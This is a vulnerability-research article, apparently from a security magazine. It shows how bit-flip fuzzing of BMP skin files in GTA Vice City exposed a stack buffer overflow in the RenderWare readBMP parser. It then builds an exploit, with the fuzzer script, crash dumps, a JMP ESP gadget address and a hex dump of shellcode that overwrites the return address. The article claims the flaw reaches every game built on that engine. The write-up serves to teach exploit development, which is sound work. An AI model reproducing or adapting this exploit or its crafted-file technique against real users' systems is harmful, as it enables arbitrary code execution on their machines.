warning

This article is intended for security specialists operating under a contract; all information provided in it is for educational purposes only. Neither the author nor the Editorial Board can be held liable for any damages caused by improper usage of this publication. Distribution of malware, disruption of systems, and violation of secrecy of correspondence are prosecuted by law.

Preparations

I am going to use a licensed English-language copy of GTA Vice City (version 1.1) with NoCD installed on top of it. The Russian version doesn’t fundamentally differ from the English one (the main difference is that it supports Cyrillic fonts). I tested my exploit on both versions, and both of them turned out to be vulnerable to it.

MD5

gta-vc.exe: 16094566bdaac10c7f9cc10beeac7ae8

gta-vc.exe: 32f157ea394c23ff0a91096226eccbf7

For debugging, I am going to use Immunity Debugger. Copy the mona.py script to its PyCommands folder: it adds new commands to the built-in Python interpreter that will help to search for ROP gadgets at the exploit creation stage.

By default, the game starts in the full-screen mode. If you run it in a debugger and trigger a breakpoint, you’ll get stuck with a frozen program that cannot be minimized in a normal way. As far as I understand, the game doesn’t support two screens, and the only solution is to launch it in the windowed mode. There is no way to do this via config settings or shortcuts start keys. Fortunately, there is a utility called D3DWindower 1.88: it intercepts the Direct3DCreate9 function and substitutes your interactions with the IDirect3D9 interface to enable the windowed mode and set the required window size. I recommend installing it or any other similar tool.

BMP structure

Let’s see how the image format is structured. First, there are two headers. They are followed by an array of lines, and each of these lines contains information about specific pixels.

struct BMPheader{ uint16 magic; uint32 size; uint16 reserved[2]; uint32 offset;};struct DIBheader{ uint32 headerSize; int32 width; int32 height; int16 numPlanes; int16 depth; uint32 compression; uint32 imgSize; int32 hres; int32 vres; int32 paletteLen; int32 numImportant;};struct Pixel{ int8 red; int8 green; int8 blue;};BMPheader head_bmp;DIBheader head_dib;Pixel[256][256] lines;I am going to use the Batman. skin as an initial sample for fuzzing.

BMPheader

magic BM

size 196662

reserved 0

offset 54

DIBheader

headerSize 40

width 256

height 256

numPlanes 1

depth 24

compression 0

imgSize 196608

hres 0

vres 0

paletteLen 0

numImportant 0

Lines

Line

Pixel

R 57

G 52

B 33

Importantly, only headers can be altered: any changes in lines will only change colors in the picture.

Writing a BMP fuzzer

The number of significant fields isn’t large. Headers take up only 54 bytes. You can easily damage all of them by destroying one bit at a time and get 432 files at the output. The simplest and most effective fuzzing technique is bit flipping: a zero is substituted with a one; while a one is substituted with a zero.

I prefer to verify assumptions one by one and will substitute a specific bit in each byte at a time. If you substitute the null bit, the value will increase or decrease by one; if you substitute the seventh bit, by 128. These are the extreme values; let’s start with them.

import pwndef reverse_one_bit(data, bit_index): data_int = int.from_bytes(data, 'big', signed=False) max_bits = len(data) * 8 - 1 bit_mask = pow(2, bit_index) if bit_mask & data_int: data_int -= bit_mask else: data_int += bit_mask return data_int.to_bytes(len(data), 'big', signed=False)def mutate_file(input_path, headers_end, bit_num): input_file = pwn.read(input_path) file_head = input_file[:headers_end] body_len = len(input_file) - headers_end file_body = pwn.cyclic(body_len) for i in range(headers_end): mutated = reverse_one_bit(file_head[:], i*8 + bit_num) out_path = f'output/mutated_{i}_{bit_num}.bmp' pwn.write(out_path, mutated + file_body, create_dir=True)mutate_file('Batman.bmp', 54, 7)Let’s see what the above code does. First, the pwntools library is imported. Then, the script reads the sample file using its functions. In the header of each file, one bit is damaged. The file body is replaced with a special sequence generated by pwn.. This method generates a string in the format aaaa . Every 4 bytes occur in it only once. This ensures that you can always visually distinguish the file body in the process memory.

Intercepting crashes





In the previous step, the fuzzer produced 54 files. I copy them to C:\ and run gta-vc. using D3DWindower. Then I attach Immunity Debugger to it. For some reason, the game freezes if you re-attach the debugger to the same process; therefore, if you encounter the same problem, just restart Immunity.

Next, I go to the game settings and try on new skins. Quite quickly, I get a crash on the file mutated_24_0.. The numbers in its name indicate the offset of the altered data. Bits and bytes go in reverse order (i.e. in this case, the least significant bit in the 24th byte from the end of the headers has been changed).

The fuzzer damaged the DIBheader-> field responsible for color depth (i.e. the number of bits per pixel). Normally it doesn’t exceed 32, but now it’s 280, which scares the parser. This is a good sign: there should be plenty of errors.

; Access violation when writing to [12080712]

00660EA7 |. 8948 0C MOV DWORD PTR DS:[EAX+C],ECX

00660EAA |. 8B16 MOV EDX,DWORD PTR DS:[ESI]

00660EAC |. 8951 0C MOV DWORD PTR DS:[ECX+C],EDX

00660EAF |. 8B06 MOV EAX,DWORD PTR DS:[ESI]

00660EB1 |. 8948 08 MOV DWORD PTR DS:[EAX+8],ECX

00660EB4 |. 890E MOV DWORD PTR DS:[ESI],ECX

00660EB6 |. 56 PUSH ESI

00660EB7 |. 8B06 MOV EAX,DWORD PTR DS:[ESI]

00660EB9 |. 50 PUSH EAX

00660EBA |. E8 61010000 CALL gta-vc.00661020

I restart the debugger and intercept a crash on mutated_36_0.. This time, the DIBheader-> field has been damaged; its new value is 16777256. I don’t see any point in delving into details of this crash yet; let’s collect all the unique crashes first.

; Access violation when writing to [001A0000]

0064DC6A |. F3:A5 REP MOVS DWORD PTR ES:[EDI],DWORD PTR DS:[ESI]

0064DC6C |. 85C0 TEST EAX,EAX

0064DC6E |. 74 04 JE SHORT gta-vc.0064DC74

0064DC70 |> 89C1 MOV ECX,EAX

0064DC72 |. F3:A4 REP MOVS BYTE PTR ES:[EDI],BYTE PTR DS:[ESI]

0064DC74 |> 89D0 MOV EAX,EDX

0064DC76 |. 5F POP EDI

0064DC77 |. 5E POP ESI

0064DC78 \. C3 RETN

The remaining files cause crashes at the same addresses. Now let’s collect a new series of files generated by substituting the high (i.e. seventh) bit. A unique crash occurs when I try on mutated_28_7.. The DIBheader-> field has a negative value of –2147483392. That’s interesting! Apparently, the parser didn’t expect to encounter a picture with a negative height.

; Access violation when reading [00000020]

006647BA . 8A46 20 MOV AL,BYTE PTR DS:[ESI+20]

006647BD . 84C0 TEST AL,AL

006647BF . 75 0B JNZ SHORT gta-vc.006647CC

006647C1 . 53 PUSH EBX

006647C2 . E8 D9FDFFFF CALL gta-vc.006645A0

006647C7 . 83C4 04 ADD ESP,4

006647CA . EB 05 JMP SHORT gta-vc.006647D1

The remaining seventh bits repeat the already known cases. A new unique crash occurs with mutated_24_3.. The familiar DIBheader-> has a value of 2072. A new error at the old address!

; Access violation when writing to [FF25000C]

00660EA7 |. 8948 0C MOV DWORD PTR DS:[EAX+C],ECX

00660EAA |. 8B16 MOV EDX,DWORD PTR DS:[ESI]

00660EAC |. 8951 0C MOV DWORD PTR DS:[ECX+C],EDX

Finally, the mutated_38_3. file seems to be truly promising. The DIBheader-> field in the test file has been overwritten; its new value is 2088.

; Access violation when reading [C76DB9B3]

6A616177 848F FEFFFFC6 TEST BYTE PTR DS:[EDI+C6FFFFFE],CL

6A61617D 45 INC EBP

6A61617E B7 01 MOV BH,1

6A616180 ^E9 8DFEFFFF JMP nvgpucom.6A616012

I couldn’t believe my eyes when I saw that the EIP address wasn’t random. If you look at the stack, you’ll see that a classic buffer overflow occurred! These patterns exactly match those created by pwn..

0019F908 6A616178 xaaj nvgpucom.6A616178

0019F90C 6A616179 yaaj nvgpucom.6A616179

0019F910 6B61617A zaak nvgpucom.6B61617A

0019F914 6B616162 baak nvgpucom.6B616162

0019F918 6B616163 caak nvgpucom.6B616163

The remaining cases can be discarded: a suitable exploitation scheme has already been identified. But first I have to understand how and why it works.

Digging to the roots

To make my task easier, I decided to examine the source code of the re3 project whose authors have reverse-engineered the GTA 3 code.

// re3-miami\src\render\PlayerSkin.cppRwTexture *CPlayerSkin::GetSkinTexture(const char *texName){ RwTexture *tex; RwRaster *raster; int32 width, height, depth, format; CTxdStore::PushCurrentTxd(); CTxdStore::SetCurrentTxd(m_txdSlot); tex = RwTextureRead(texName, NULL); CTxdStore::PopCurrentTxd(); if (tex != nil) return tex; if (strcmp(DEFAULT_SKIN_NAME, texName) == 0 || texName[0] == '\0') sprintf(gString, "models\\generic\\player.bmp"); else sprintf(gString, "skins\\%s.bmp", texName); if (RwImage *image = RtBMPImageRead(gString)) { RwImageFindRasterFormat(image, rwRASTERTYPETEXTURE, &width, &height, &depth, &format); raster = RwRasterCreate(width, height, depth, format); RwRasterSetFromImage(raster, image); tex = RwTextureCreate(raster); RwTextureSetName(tex, texName); RwTextureSetFilterMode(tex, rwFILTERLINEAR); RwTexDictionaryAddTexture(CTxdStore::GetSlot(m_txdSlot)->texDict, tex); RwImageDestroy(image); } return tex;}As you can see, the code refers to the RtBMPImageRead procedure:

// gta3-decomp\src\fakerw\fake.cppRwImage *RtBMPImageRead(const RwChar *imageName){#ifndef _WIN32 RwImage *image; char *r = casepath(imageName); if (r) { image = rw::readBMP(r); free(r); } else { image = rw::readBMP(imageName); } return image;#else return rw::readBMP(imageName);#endif}RtBMPImageRead, in turn, refers to readBMP:

// gta3-decomp\vendor\librw\src\bmp.cppImage*readBMP(const char *filename){ ASSERTLITTLE; Image *image; uint32 length; uint8 *data; StreamMemory file; int i, x, y; bool32 noalpha; int pad; data = getFileContents(filename, &length); if(data == nil) return nil; file.open(data, length); /* read headers */ BMPheader bmp; DIBheader dib; if(!bmp.read(&file)) goto lose; file.read8(&dib, sizeof(dib)); file.seek(dib.headerSize-sizeof(dib)); // Skip the part of the header we’re ignoring if(dib.headerSize <= 16){ dib.compression = 0; dib.paletteLen = 0; }The reverse-engineered code doesn’t exactly reproduce the original one. I examined the first crashes in the debugger and found out that parsing is performed page by page (i.e. without reading the entire file into a buffer). But this code gave me the right idea. Apparently, the original code also reads the DIBheader structure onto the stack, but instead of sizeof(, it uses DIBheader->. All I have to do is specify headerSize larger than the original, but smaller than the BMP file size — and its body will successfully overwrite the return address on the stack. Error found!

Building exploit

The crash address doesn’t necessarily have to match the overwritten return address. To find it out for sure, tracing can be used. So, I had to find a suitable entry point. First, I set a breakpoint on the CreateFileA function and waited for the target file to open. Next goes the loop that calls ReadFile, and then file closes on CloseHandle. I set a breakpoint on it, waited until it triggered, and started tracing:

00672A09 Main TEST EAX,EAX

00672A0B Main JE SHORT gta-vc.00672A30

00672A0D Main MOV EAX,DWORD PTR DS:[EBX*4+7F9F70] EAX=00BC1F78

00672A14 Main PUSH EAX ESP=0019F448

00672A15 Main CALL gta-vc.006618F0 ESP=0019F444

(...)

00657D50 Main POP EDI ESP=0019F4A0, EDI=006DB9B5

00657D51 Main POP ESI ESP=0019F4A4, ESI=0094AE7D

00657D52 Main POP EBP ESP=0019F4A8, EBP=0094AE7C

00657D53 Main POP EBX EBX=00000000, ESP=0019F4AC

00657D54 Main ADD ESP,458 ESP=0019F904

00657D5A Main RETN ESP=0019F908

6A616177 Main TEST BYTE PTR DS:[EDI+C6FFFFFE],CL

Indeed, the transition address corresponds to 6A616177 (or the jaaw string). Let’s find its address in the file:

>>>

988

>>>

1042

I look into the editor and see the waaj string at offset 1042. Everything is fine: addresses are written on the stack in reverse byte order. All that remains is to find the address of the JMP command and add a shellcode after it.

In the file I am dealing with, DEP is disabled (i.e. its stack is executable). Therefore, I take the easy way and transfer control directly to the stack. Otherwise, I would have to create a chain of ROP gadgets (parts of the original code ending with the ret or jmp opcodes). If the attacked file has enough code, then you can find in it gadgets for all occasions and assemble from them a shellcode that transfers control to the payload.

Remember the mona. script that I recommended to download and save to one of the Immunity Debugger folders? Now it’s time to use it.

!

Specifying the working directory in the Immunity console: mona will write reports to it.

!

Let’s search the main module for the required ROP gadgets. The jmp. file containing a list of found gadgets appears in the specified folder.

0x006231dd : jmp esp | startnull {PAGE_EXECUTE_READ} [gta-vc.exe] ASLR: False, Rebase: False, SafeSEH: False, CFG: False, OS: False, v-1.0- (C:\Games\VC_EN\gta-vc.exe), 0x0

0x0048f547 : push esp # ret | startnull {PAGE_EXECUTE_READ} [gta-vc.exe] ASLR: False, Rebase: False, SafeSEH: False, CFG: False, OS: False, v-1.0- (C:\Games\VC_EN\gta-vc.exe), 0x0

0x005b1a5b : push esp # ret | startnull,asciiprint,ascii {PAGE_EXECUTE_READ} [gta-vc.exe] ASLR: False, Rebase: False, SafeSEH: False, CFG: False, OS: False, v-1.0- (C:\Games\VC_EN\gta-vc.exe), 0x0

0x005b1ae7 : push esp # ret | startnull {PAGE_EXECUTE_READ} [gta-vc.exe] ASLR: False, Rebase: False, SafeSEH: False, CFG: False, OS: False, v-1.0- (C:\Games\VC_EN\gta-vc.exe), 0x0

There is a suitable jmp at 0x006231dd. Time to prepare the shellcode.

0400 61 6A 73 61 61 6A 74 61 61 6A 75 61 61 6A 76 61 ajsaajtaajuaajva

0410 61 6A DD 31 62 00 31 D2 B2 30 64 8B 12 8B 52 0C ajÝ1b.1Ò²0d‹.‹R.

0420 8B 52 1C 8B 42 08 8B 72 20 8B 12 80 7E 0C 33 75 ‹R.‹B.‹r ‹.€~.3u

0430 F2 89 C7 03 78 3C 8B 57 78 01 C2 8B 7A 20 01 C7 ò‰Ç.x<‹Wx.‹z .Ç

0440 31 ED 8B 34 AF 01 C6 45 81 3E 46 61 74 61 75 F2 1í‹4¯.ÆE.>Fatauò

0450 81 7E 08 45 78 69 74 75 E9 8B 7A 24 01 C7 66 8B .~.Exitué‹z$.Çf‹

0460 2C 6F 8B 7A 1C 01 C7 8B 7C AF FC 01 C7 68 75 20 ,o‹z..Ç‹|¯ü.Çhu

0470 20 01 68 65 70 2E 72 68 20 58 61 6B 89 E1 FE 49 .hep.rh Xak‰áþI

0480 0B 31 C0 51 50 FF D7 61 61 6C 63 61 61 6C 64 61 .1ÀQPÿ×aalcaalda

0490 61 6C 65 61 61 6C 66 61 61 6C 67 61 61 6C 68 61 aleaalfaalgaalha

The final result looks as follows: the address DD316200 in reverse order followed by the shellcode body.

Conclusions

Blind fuzzing performed without taking into account field types and length produced a result! Next time, I am going to take a smoother approach and multiply field values. Furthermore, if I know the format, I can use typical constants instead of brute-forcing.

But the most exciting achievement is that an error was found in the readBMP procedure taken from the RenderWare SDK. This means that you can create exploits for all games based on this engine!

Good luck!